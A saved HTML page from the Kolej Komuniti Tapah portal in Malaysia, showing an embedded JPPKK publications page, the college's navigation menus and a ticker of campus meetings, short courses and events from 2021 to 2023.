

--- FILE ---
content_type: text/html
request_url: https://kktapah.edu.my/portal/?imb=empty&imc=supMyPoliCC.asp&txtTajuk=Penerbitan%20JPPKK&linkMyPoliCC=https://mypolycc.edu.my/index.php/muat-turun/penerbitan
body_size: 56491
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<!-- saved from url=(0031) -->
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<HTML lang="en-US" lang="en-US" xml:lang="en" xmlns="http://www.w3.org/1999/xhtml">
<!-- HEAD -->
<HEAD>
<META content="IE=10.000" http-equiv="X-UA-Compatible">
<META name="author" content="DigitalCavalry">         
<META name="language" content="english">                             
<META http-equiv="Content-Type" content="text/html; charset=UTF-8">         
<META name="GENERATOR" content="MSHTML 10.00.9200.16721">         
<META name="cms_theme_url" content="http://kktapah.edu.my/portal">
<META name="cms_theme_name" content="Innovation">
<META name="cms_admin_url" content="index_files/">
<META name="cms_site_url" content="http://kktapah.edu.my/portal">
<META name="cms_lightbox_mode" content="dark_square">
<META name="cms_lightbox_overlay" content="0">
<META name="cms_tip_bgcolor" content="#FAFAFA">
<META name="cms_tip_color" content="#666666">
<META name="cms_tip_bordercolor" content="#DDDDDD">                             
<TITLE>Portal Kolej Komuniti Tapah</TITLE>
<!-- ICON -->
<LINK href="favicon.ico" rel="icon" type="image/x-icon">                <!-- CSS (Cascading Style Sheets) Files --> 
<LINK href="index_files/style.css" rel="stylesheet" type="text/css">
<LINK href="index_files/superfish.css" rel="stylesheet" type="text/css">
<LINK href="index_files/prettyPhoto.css" rel="stylesheet" type="text/css">
<LINK href="index_files/dc-tips.css" rel="stylesheet" type="text/css">
<LINK href="index_files/common.css" rel="stylesheet" type="text/css">
<LINK href="index_files/slider_accordion.css" rel="stylesheet" type="text/css">
<LINK href="index_files/css.css" rel="stylesheet" type="text/css">                                                
<LINK title="Portal Kolej Komuniti Tapah » Home Comments Feed" href="index_files/" rel="alternate" type="application/rss+xml"> <LINK id="nextgen_gallery_related_images-css" href="index_files/nextgen_gallery_related_images.css" rel="stylesheet" type="text/css" media="all"> 

<SCRIPT src="index_files/jquery.js" type="text/javascript"></SCRIPT>
<SCRIPT src="index_files/jquery-migrate.min.js" type="text/javascript"></SCRIPT>
<SCRIPT src="index_files/ajax.js" type="text/javascript"></SCRIPT>
<SCRIPT src="index_files/comment-reply.min.js" type="text/javascript"></SCRIPT>
<SCRIPT src="index_files/index.js" type="text/javascript"></SCRIPT>
<SCRIPT src="index_files/jquery.easing.1.2.js" type="text/javascript"></SCRIPT>
<SCRIPT src="index_files/slider_accordion.js" type="text/javascript"></SCRIPT>
<SCRIPT src="index_files/jscolor.js" type="text/javascript"></SCRIPT>
<SCRIPT src="index_files/jquery.hoverIntent.js" type="text/javascript"></SCRIPT>
<SCRIPT src="index_files/superfish.js" type="text/javascript"></SCRIPT>
<SCRIPT src="index_files/jquery.prettyPhoto.js" type="text/javascript"></SCRIPT>
<SCRIPT src="index_files/jquery-dc-tips.1.0.js" type="text/javascript"></SCRIPT>
<SCRIPT src="index_files/common.js" type="text/javascript"></SCRIPT>
<SCRIPT src="index_files/swfobject.js" type="text/javascript"></SCRIPT>
<STYLE type="text/css">
h1, h2, h3, h4, h5, h6, a, .blog-post-author .content .name, .section-text-head,
            .table-gallery .thumb192 .bottom-content .title, .table-gallery .thumb320 .bottom-content .title, .dc-story .slides-wrapper .description .title  { color:#3399CC;} #homepage-tabs .btn-bar .btn:hover, #homepage-tabs .btn-bar .btn-selected { background-color:#3399CC;} #homepage-tabs .btn-bar .btn { border-top-color:#3399CC;} h1, h2, h3, h4, h5, h6, h1 span, h2 span, h3 span, h4 span, .common-block-head, .section-text-head,
                .section-text-head-small-mono, .dc-widget-wrapper .head, #accordion-container .slide h3, 
                .home-posts-main-stream .head, .blog-post-related-home .head, .home-selected-content .head,
                .home-featured-video .head, .home-featured-gallery .head, .photo-news-slider .number .count,
                .photo-news-slider .number .counter, .photo-news-slider .area .photo .title, .photo-news-related-home .head,
                .photo-news-all-tax .head, .photo-news-related .head, .media-gallery .one-columns .item .head     { font-family:'Yanone Kaffeesatz', arial, serif;} #header-top-menu .background { background-color:#000000;opacity:0.02;filter:alpha(opacity=2);} #header-top-menu li a { color:#888888;}#header-top-menu li a:hover { color:#222222;}#header-container  .logo {
	left:7px;
	right:auto;
	top:7px;
	bottom:auto;
	width:660px;
	height:80px;
	background-image:url('webimages/logo1.jpg');
            } #content-top-empty-space { height:30px; }#content-bottom-empty-space { height:30px; }#header-container { height:100px; }
</STYLE>

<STYLE type="text/css">
#navigation-wrapper { background-color:#000000;} .sf-menu a, .sf-menu a:visited {color:#FFFFFF;} .sf-menu li:hover, .sf-menu li.sfHover,
                     .sf-menu a:focus, .sf-menu a:hover, .sf-menu a:active {background-color:#3399CC;color:#FFFFFF;} .sf-menu ul li a, .sf-menu ul li a:visited  {color:#FFFFFF;} .sf-menu li li, .sf-menu li li li {background-color:#000000;} .sf-menu ul li:hover, .sf-menu ul li.sfHover,
                     .sf-menu ul a:focus, .sf-menu ul a:hover, .sf-menu ul a:active {background-color:#3399CC;} .sf-menu ul li:hover {border-top: 1px solid #3399CC;border-left: 1px solid #3399CC;} 
</STYLE>

<STYLE type="text/css">
#accordion-container { height:300px; }#accordion-container .slide { height:300px; border-left:1px solid #AAAAAA; }#accordion-container .slide .stripe { height:300px; }#accordion-container .slide .shadow { height:300px; }#accordion-container .slide .image { height:300px; }#accordion-container .slide .text { width:570px; }
.Layaran {
	color: #0033FF;
	font-size: 10px;
}
.style2 {
	color: #FF9900;
	font-size: 10px;
}
</STYLE>

<SCRIPT type="text/javascript">slider_acc.auto_play = true;slider_acc.auto_close = true;slider_acc.auto_close_after_time = false;</SCRIPT>
</HEAD>     
<BODY>
<A name="top-anchor"></A>     
<DIV id="content-top-empty-space"></DIV>


<DIV id="header-top-menu">
<DIV class="background"></DIV>
<UL class="menu" id="menu-web-links" name="menu-web-links">
  <LI class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-708" id="menu-item-708">
  <A href="../iAduan/host/kktp/index.asp" target="_blank">iAduan</A></LI>
  <LI class="menu-item menu-item-type-custom menu-item-object-custom menu-item-709" id="menu-item-709">
  <A href="http://kktapah.edu.my/ikktp/" target="_blank">iKKTP</A></LI>
  <LI class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1420" id="menu-item-1420">
  <A href="http://kktapah.edu.my/iplj/host/kktp/index.asp" target="_blank">Portal Pelajar</A></LI>
</UL>
</DIV>



<DIV id="content-wrapper">

<DIV id="header-container">
<table width="70%" border="0" cellspacing="4" cellpadding="4">
  <tr>
    <td width="25%" height="80" align="left" valign="middle"><img src="images/LH_KEM3.jpg" alt="" width="168" height="63" border="0" align="absmiddle" /></td>
    <td width="25%" align="left" valign="middle"><img src="images/LH_LOGO.png" width="150" height="54" border="0" align="absmiddle" /></td>
    <td align="center" valign="bottom" nowrap="nowrap"><span class="section-text-head">Portal Kolej Komuniti Tapah</span></td>
  </tr>
</table>



    <DIV class="search-panel" style="top: 32px; right: 20px;">
    <div align="right"><A href="?imb=empty&imc=Searchmain.asp" target="_self">Info <img src="icons/search20ph.png" alt="" width="18" height="18" border="0" align="absmiddle" /></A>
      
      
    </div>
    <DIV class="clear-both"></DIV>

</DIV>


<DIV class="header-icons-panel" style="width: 240px; height: 26px; right: 20px; bottom: 10px;">
<A title="Follow us at Facebook" class="icon tip-left-bottom" style="width: 26px; height: 26px; margin-left: 5px; float: right;" href="https://www.facebook.com/KKTapah/" target="_blank"><IMG src="index_files/facebook.jpg" alt="Follow us at Facebook" width="25" height="25" border="0"></A>
<A title="Follow us at twitter" class="icon tip-left-bottom" style="width: 26px; height: 26px; margin-left: 5px; float: right;" href="https://twitter.com/kktapah" target="_blank"><IMG 
src="index_files/twitter1.png" alt="Follow us at twitter" width="24" height="24" border="0"></A></DIV>

</DIV>
  <!-- header-container -->         

<DIV id="navigation-wrapper">
<UL class="sf-menu">
  <LI><A href="?" target="_self">UTAMA</A></LI>


  <LI><A href="#">MENGENAI KAMI</A>
    <UL>
      <LI><A href="?imb=empty&imc=mkKataAluan.asp" target="_self">Kata Aluan</A></LI>
      <LI><A href="?imb=empty&imc=mkPengurusanTertinggi.asp" target="_self">Pengurusan Tertinggi</A>
      <LI><A href="?imb=empty&imc=mkLatarBelakang.asp" target="_self">Latar Belakang</A></LI>
      <LI><A href="?imb=empty&imc=mkVisiMisi.asp" target="_self">Visi dan Misi</A></LI>
      <LI><A href="?imb=empty&imc=mkPiagamPelanggan.asp" target="_self">Piagam Pelanggan</A></LI>
      <LI><A href="?imb=empty&imc=mkDasarObjektifKualiti.asp" target="_self">Dasar dan Objektif Kualiti</A></LI>
      <LI><A href="?imb=empty&imc=mkPerkhidmatan.asp" target="_self">Perkhidmatan</A></LI>
      <LI><A href="?imb=empty&imc=supKKTP.asp&txtTajuk=Carta Organisasi&linkKKTP=webimages/gallery/Carta Organisasi/CartaOrganisasiJun2020.jpg" target="_self">Carta Organisasi</A></LI>
      <LI><A href="?imb=empty&imc=mkLogoRasmi.asp" target="_self">Logo Rasmi</A></LI>
      <LI><A href="?imb=empty&imc=mkLaguKolejKomuniti.asp" target="_self">Lagu Kolej Komuniti</A>
      <LI><A href="?imb=empty&imc=mkLokasi.asp" target="_self">Lokasi</A></LI>
      <LI><A href="?imb=empty&imc=mkDirektoriStaf.asp" target="_self">Direktori Telefon dan e-mail Staf</A></LI>
	</UL>
  </LI>


  <LI><A href="#">UNIT-UNIT</A>
    <UL>
    <LI><A href="#" target="_self">Pentadbiran</A>
      <UL>
      <LI><A href="?imb=empty&imc=uupUnitPentadbiranOperasi.asp" target="_self">Unit Pentadbiran &amp; Operasi</A></LI>
      <LI><A href="?imb=empty&imc=uupUnitKewanganPerolehan.asp" target="_self">Unit Kewangan & Perolehan</A></LI>
      </UL>
    </LI>
    <LI><A href="#" target="_self">Akademik</A>
      <UL>
      <LI><A href="?imb=empty&imc=uuaUnitTeknologiSenibina.asp" target="_self">Unit Teknologi Senibina</A></LI>
      <LI><A href="?imb=empty&imc=uuaUnitPengajianAm.asp" target="_self">Unit Pengajian Am</A></LI>
      <LI><A href="?imb=empty&imc=uuaUnitPendidikanBerterusan.asp" target="_self">Unit Pendidikan Berterusan</A></LI>
      <LI><A href="?imb=empty&imc=uuaUnitPeperiksaan.asp" target="_self">Unit Peperiksaan</A></LI>
      <LI><A href="?imb=empty&imc=uuaUnitKolaborasiLI.asp" target="_self">Unit Kolaborasi &amp; Latihan Industri</A></LI>
      </UL>
    </LI>
    <LI><A href="#" target="_self">Sokongan Akademik</A>
        <UL>
          <LI><A href="?imb=empty&imc=uusUnitPembangunanPelajar.asp" target="_self">Unit Pembangunan Pelajar</A></LI>
          <LI><A href="?imb=empty&imc=uusUnitPengambilanPromosi.asp" target="_self">Unit Pengambilan &amp; Promosi</A></LI>
          <LI><A href="?imb=empty&imc=uusUnitPembangunan.asp" target="_self">Unit Pembangunan</A></LI>
          <LI><A href="?imb=empty&imc=uusUnitPengurusanAset.asp" target="_self">Unit Pengurusan Aset</A></LI>
          <LI><A href="?imb=empty&imc=uusUnitKebersihanKeceriaan.asp" target="_self">Unit Kebersihan &amp; Keceriaan</A></LI>
          <LI><A href="?imb=empty&imc=uusUnitKenderaan.asp" target="_self">Unit Kenderaan</A></LI>
          <LI><A href="?imb=empty&imc=uusUnitTeknologiMaklumat.asp" target="_self">Unit Teknologi Maklumat</A></LI>
          <LI><A href="?imb=empty&imc=uusUnitMultimedia.asp" target="_self">Unit Multimedia</A></LI>
          <LI><A href="?imb=empty&imc=uusUnitPusatSumber.asp" target="_self">Unit Pusat Sumber</A></LI>
          <LI><A href="?imb=empty&imc=uusUnitJaminanKualiti.asp" target="_self">Unit Jaminan Kualiti</A></LI>
          <LI><A href="?imb=empty&imc=uusUnitAuditDalaman.asp" target="_self">Unit Audit Dalaman</A></LI>
          <LI><A href="?imb=empty&imc=uusUnitLatihanPembangunanStaf.asp" target="_self">Unit Latihan & Pembangunan Staf</A></LI>
          <LI><A href="?imb=empty&imc=uusUnitInspektoratDalaman.asp" target="_self">Unit Inspektorat Dalaman</A></LI>
          <LI><A href="?imb=empty&imc=uusUnitKeselamatanKesihatanPekerja.asp" target="_self">Unit Keselamatan &amp; Kesihatan Pekerja</A></LI>
          <LI><A href="?imb=empty&imc=uusUnitPenyelidikanInovasi.asp" target="_self">Unit Penyelidikan &amp; Inovasi </A></LI>
        </UL>
    </LI>
    </UL></LI>


  <LI><A href="#" target="_self">AKADEMIK</A>
    <UL>
    <LI><A href="?imb=empty&imc=akProgramPengajian.asp" target="_self">Program Pengajian</A></LI>
    <LI><A href="?imb=empty&imc=akSistemPengajian.asp" target="_self">Sistem Pengajian</A></LI>
    <LI><A href="?imb=empty&imc=akAkreditasiMQA.asp" target="_self">Akreditasi MQA</A></LI>
    <LI><A href="../idaftar/" target="_blank">Permohonan Masuk</A></LI>
    </UL></LI>
  <LI><A href="#" target="_self">KURSUS PENDEK</A>
    <UL>
    <LI><A href="?imb=empty&imc=kpPembelajaranSepanjangHayat.asp" target="_self">Pembelajaran Sepanjang Hayat</A></LI>
    <LI><A href="?imb=empty&imc=kpJadualKursusPendek.asp" target="_self">Jadual Kursus Pendek</A></LI>
    <LI><A href="?imb=empty&imc=kpPermohonanKursus.asp" target="_self">Permohonan Kursus</A></LI>
    </UL></LI>
  <LI><A href="#" target="_self">PERMOHONAN</A>
    <UL>
    <LI><A href="../idaftar/" target="_blank">Program Sijil Teknologi Senibina</A></LI>
    <LI><A href="?imb=empty&imc=kpPermohonanKursus.asp" target="_self">Kursus Pendek</A></LI>
    </UL></LI>

  <LI><A href="?imb=empty&imc=tjTajaanMain.asp" target="_self">TAJAAN</A></LI>

  <LI><A href="#" target="_self">SUMBER</A>
    <UL>
    <LI><A href="#" target="_self">Penerbitan</A>
      <UL>
      <LI><A href="?imb=empty&imc=supKKTP.asp&txtTajuk=Garis Panduan Latihan Industri(Pelajar)&linkKKTP=webdocuments/GARIS_PANDUAN_LI_KK_PELAJAR.pdf" target="_self">Panduan Latihan Industri(Pelajar)</A></LI>
      <LI><A href="?imb=empty&imc=supKKTP.asp&txtTajuk=Garis Panduan Latihan Industri(Pegawai)&linkKKTP=webdocuments/GARIS_PANDUAN_LI_KK_PEGAWAI.pdf" target="_self">Panduan Latihan Industri(Pegawai)</A></LI>
      <LI><A href="?imb=empty&imc=supKKTP.asp&txtTajuk=Garis Panduan PSH&linkKKTP=webdocuments/GARIS_PANDUAN_PSH_KK_2017.pdf" target="_self">Garis Panduan PSH</A></LI>
      <LI><A href="?imb=empty&imc=supMyPoliCC.asp&txtTajuk=Penerbitan JPPKK&linkMyPoliCC=https://mypolycc.edu.my/index.php/muat-turun/penerbitan" target="_self">Penerbitan JPPKK</A></LI>
      <LI><A href="?imb=empty&imc=supMyPoliCC.asp&txtTajuk=Buku Informasi JPPKK&linkMyPoliCC=https://mypolycc.edu.my/index.php/muat-turun/buku-informasi" target="_self">Buku Informasi JPPKK</A></LI>
      </UL></LI>
    <LI><A href="#" target="_self">Galeri</A>
        <UL>
          <LI><A href="webimages/GalleryRack.asp?imb=empty&amp;imc=sbgKoleksiGambar.asp" target="_blank">Koleksi Gambar Kolej</A></LI>
          <LI><A href="?imb=empty&imc=sbgKoleksiAudioVideo.asp" target="_self">Koleksi Audio &amp; Video Kolej</A></LI>
          </UL>
    </LI>
    </UL>
  </LI>


  <LI><A href="?imb=empty&imc=hkHubungiKami.asp" target="_self">HUBUNGI KAMI</A></LI>
</UL>
</DIV>
<DIV class="content-top-separator"></DIV>

<DIV id="content">
<DIV class="home-selected-content">
<DIV class="services-item-separator"></DIV>
<style type="text/css">
<!--
.mtgrayline {color: #666666; }
.mttajuk {color: #FFCC00}
.contentfont {
	font-size: 12px;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	color: #333333;
}
-->
</style>

<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0" class="contentfont">
  <tr>
    <td colspan="3"><h3>Penerbitan JPPKK</h3></td>
  </tr>
  <tr>
    <td colspan="3" align="center"><iframe src="https://mypolycc.edu.my/index.php/muat-turun/penerbitan" height="500" width="100%" style="border:none;"></iframe></td>
  </tr>
  <tr>
    <td width="10%">&nbsp;</td>
    <td width="80%">&nbsp;</td>
    <td width="10%">&nbsp;</td>
  </tr>
  <tr>
    <td>&nbsp;</td>
    <td>&nbsp;</td>
    <td>&nbsp;</td>
  </tr>
  <tr>
    <td>&nbsp;</td>
    <td>&nbsp;</td>
    <td>&nbsp;</td>
  </tr>
</table>

<DIV class="services-item-separator"></DIV>
<DIV class="dc-top-anchor" style="padding-bottom: 0px;">
<DIV class="line" style="padding-top: 0px;"><!--<A href="#top-anchor"> --><A href="?" target="_self"> UTAMA</A></DIV>
</DIV>
<DIV class="clear-both"></DIV>
</DIV>
</DIV>

<DIV id="content">

<DIV id="quick-news-panel"><SPAN class="panel-name">Aktiviti Kolej:</SPAN>

<DIV class="wrapper"><SPAN class="news">	06.1.2023	Kursus CIDB Pelajar Sijil Teknologi Senibina	- 	Unit STS	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	11.1.2022	Mesyuarat Pengurusan 1/2022	- 	Unit Pentadbiran dan Operasi	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	13- 14.1.2022	Arci Showcase	- 	Unit STS	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	14.1.2022	Program Keusahawanan Bengkel Rancangan Perniagaan	- 	Unit Keusahawanan	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	16 - 28.1.2022	Penilaian Latihan Industri Pelajar sesi I 2021/2022	- 	Unit Perhubungan Industri	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	22.1.2022	E-Sport Kolej Komuniti Tapah	- 	Unit Pembangunan Pelajar (Sukan)	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	25.1.2022	Mesyuarat Kajian Semula Pengurusan (MKSP)	- 	Unit Jaminan Kualiti	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	27.1.2022	Mesyuarat Ahli Jawatankuasa Kajian Semula Norma Ambilan dan Penggunaan Ruang Bil. 1	- 	Unit Pengambilan	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	3.2.2022	Mesyuarat JK Peperiksaan Kolej Komuniti Tapah	- 	Unit Peperiksaan dan Penilaian	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	8.2.2022	Mesyuarat Akademik (STS & Pengajian Am) Bil 1 Tahun 2022	- 	Unit  Akademik (STS, Pengajian Am)	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	8.2.2022	Keputusan Rasmi Penilaian Sesi 1 2021/2022	- 	Unit Peperiksaan dan Penilaian	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	9.2.2022	Sukan Dalaman Kolej	- 	Unit Pembangunan Pelajar (Sukan)	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	9.2.2022	Taklimat Penerangan LSI, SIP dan Pembangunan Bakat	- 	Unit LPS	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	14 - 19.2.2022	Penambaikan kualiti Berterusan (CQI)	- 	Unit Peperiksaan dan Penilaian	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	15.2.2022	Keputusan Latihan Industri	- 	Unit Peperiksaan dan Penilaian	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	14 - 19.2.2022	Semakan Kedua FRP (CCMS) Sesi 1 2021/2022	- 	Unit Jaminan Kualiti	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	19.2.2022	Kursus Asas Mural (Pn. Masitah & Pn. Nur Azua)	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	20.2.2022	Kursus Asas Mural (Pn. Masitah & Pn. Nur Azua)	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	18.2.2021	"Mesyuarat Bil.2 Hari Pendaftaran Pelajar Sesi Dis 2020"	- 	Unit Promosi Dan Pengambilan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	20.2.2021	Program Pemasaran Melalui Marketplace	- 	Unit Pembangunan Pelajar (Keusahawanan)	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	20.2.2021	Kursus Asas Pemasaran Melalui Marketplace (Shoppe)	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	20.2.2021	Kursus Asas Arduino	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	21.2.2021	Kursus Asas Microsoft Word	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	21.1.2021	Kursus Grafik Sketches	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	25.2.2021	Pemeriksaan Aset Suku Pertama	- 	Unit Pengurusan Aset	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	27.2.2021	Kursus Asas Pemasaran Melalui Marketplace (Instagram/ Facebook)	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	27.2.2021	Kursus Asas Robotik	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	27.2.2021	Kursus Asas Stepping Stone Siri 1	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	1 - 31.3.2021	Sasaran Kerja Tahunan (SKT)	- 	Unit Pentadbiran dan Operasi	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	1.3.2021 - 18.6.2021	Pelaksanaan Latihan Industri Pelajar Sesi Disember 2020	- 	Unit Perhubungan Industri Dan Alumni	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	1.3.2021	Persediaan Hari Pendaftaran Pelajar Sesi Dis 2020	- 	Unit Promosi Dan Pengambilan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	2.3.2021	Hari Pendaftaran Pelajar Sesi Dis 2020	- 	Unit Promosi Dan Pengambilan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	3 - 5.3.2021	Minggu Suai Kenal Pelajar Sesi Dis 2020	- 	Unit Pembangunan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	6.3.2021	Kursus Architecture Colour Drawing	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	6.3.2021	Kursus Memasak Apple Pie	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	6.3.2021	Kursus Asas Microsoft Excel	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	12.3.2021	Ceramah Israk Mikraj	- 	Unit Pembangunan Pelajar & Unit Pengajian Am	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	13 -14.3.2021	Kursus Asas Pertahanan Awam	- 	Unit Pembangunan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	13.3.2021	Kursus Asas Suntingan Video Siri 1	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	13.3.2021	Kursus Asas Ilustrasi	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	14.3.2021	Kursus Asas Gubahan Bunga Orkid	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	10 - 12.3.2021	Bengkel Penerbitan Manual iSenggara	- 	Unit Pembangunan	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	17-19.3.2021	Lawatan Kerja Pengukuran Asas Lukisan Terukur (Kursus STS 3084 Asas Lukisan Terukur)	- 	Unit STS	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	20.3.2021	Kursus Asas Microsoft Powerpoint	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	21.3.2021	Kursus Asas Fotografi	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	22 - 26.3.2021	Semakan Pertama FRP dan FRPel	- 	Unit STS, Unit Pengajian Am dan Unit Jaminan Kualiti	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	25.3.2021	Mesyuarat JPAK & JKPAK	- 	Unit Pentadbiran dan Operasi & Unit Pengurusan Aset / KK Tapah	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	25.3.2021	Mesyuarat Kewangan 1/2021	- 	Unit Kewangan	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	25.3.2021	Program Bersama JPP Sesi 2021	- 	Unit Pembangunan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	27.3.2021	Kursus Memasak Kengsom Siakap	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	27.3.2021	Kursus Asas Sulaman Riben	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	27.3.2021	Kursus Asas Photoshop	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	28.3.2021	Kursus Asas Aplikasi Telefon (Android)	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	29.3.2021	Pilihanraya Kampus KK Tapah 2021	- 	Unit Pembangunan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	1.4.2021	Mesyuarat Pengurusan 2/2021	- 	Unit Pentadbiran dan Operasi	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	2.4.2021	Perhimpunan Bulanan 1/2021	- 	Unit Pentadbiran dan Operasi	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	3.4.2021	Kursus Asas Stepping Stone Siri2	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	9.4.2021	Program Derma Darah	- 	Unit Pembangunan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	10.4.2021	Kursus Pengurusan Jenazah (Lelaki)	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
